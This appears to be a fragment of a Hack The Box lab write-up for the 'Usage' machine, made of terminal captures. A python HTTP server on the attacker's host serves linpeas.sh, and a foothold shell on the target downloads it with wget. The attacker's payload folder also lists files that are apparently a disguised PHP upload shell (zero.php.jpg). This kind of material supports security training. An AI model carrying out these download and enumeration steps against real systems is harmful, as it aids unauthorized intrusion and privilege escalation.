 zerox30@zeroX30: ~/HTB/OSCP/Linux/Usage
dash@usage:~$ wget http://10.10.14.42/linpeas.sh
--2025-06-21 21:37:34--  http://10.10.14.42/linpeas.sh
Connecting to 10.10.14.42:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 820.40K  5.17MB/s    in 0.2s
2025-06-21 21:37:34 (5.17 MB/s) - ‘linpeas.sh’ saved [840085/840085]
dash@usage:~$ ls
linpeas.sh  user.txt
dash@usage:~$
zerox30@zeroX30: ~/HTB/OSCP/Linux/Usage
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ cp /usr/share/peass/linpeas/linpeas.sh .
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ ls
linpeas.sh  zero.php  zero.php.jpg
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Usage/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.18 - - [21/Jun/2025 17:37:36] "GET /linpeas.sh HTTP/1.1" 200 -